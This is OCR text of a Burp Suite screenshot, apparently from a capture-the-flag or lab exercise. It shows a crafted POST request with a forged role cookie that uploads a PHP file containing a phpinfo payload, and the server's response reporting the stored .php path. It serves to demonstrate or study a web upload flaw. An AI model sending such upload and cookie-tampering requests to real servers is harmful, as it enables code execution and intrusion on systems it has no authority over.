 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × ...
发送 取消 < ▼ > ▼ 目标: http://106.75.72.168:2222 ?
请求
Raw 参数 头 Hex
POST / HTTP/1.1
Host: 106.75.72.168:2222
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0)
Gecko/20100101 Firefox/88.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: role=Zjo1OiJucXp2YSI7
Upgrade-Insecure-Requests: 1
Content-Length: 40
Content-Type: application/x-www-form-urlencoded
filename=1.php&data[]=<?php phpinfo();?>
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 12 May 2021 13:46:16 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.22
Vary: Accept-Encoding
Content-Length: 144
Connection: close
Content-Type: text/html
<!DOCTYPE html>
<html>
<head>
<title></title>
</head>
<body>
your file is in ./uploads/e75028f7794a372bbdfaf136ba89cc331.php</body>
</html>
? < + > 输入搜索字词 没有比赛
完成 356字节 | 70毫秒